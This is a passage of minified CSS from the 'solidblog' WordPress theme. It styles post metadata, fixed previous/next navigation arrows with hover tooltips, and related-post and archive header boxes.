10px 0 0}}.entry-meta,.entry-utility{color:#989799}.next-previous_nav{position:fixed;display:none;bottom:200px;width:32px}.next-previous_nav_previous{left:0px}.next-previous_nav_next{right:0px}.nav-previous{width:auto;height:64px;background:url(/wp-content/themes/solidblog/img/next-previous.png) no-repeat scroll left center transparent;background-position:0px -74px;float:left}.nav-next{width:auto;height:64px;background:url(/wp-content/themes/solidblog/img/next-previous.png) no-repeat scroll right center transparent;background-position:0px 0px;text-align:right;float:right}.nav-previous a, .nav-next
a{display:block;width:32px;height:64px;text-decoration:none}.nav-previous a span, .nav-next a
span{margin-top:13px;padding:10px;display:none;min-width:140px;background-color:#f0eff2;border:1px
solid #dfdde0}.nav-previous a:hover span, .nav-next a:hover
span{display:block;color:#000;font-size:90%;line-height:18px;text-decoration:none;text-align:center}.nav-next a
span{float:right}.relatedpost{margin-top:15px}.relatedpost
img{float:left;margin-right:20px}h4.relatedposth3{font-size:18px;line-height:24px}.relatedpostsbox{background-color:#F5F5F5}h1.entry-title,h2.related-title,h2.entry-title{margin:0px}.searchheader,.archiveheader{background:#FAFEFF}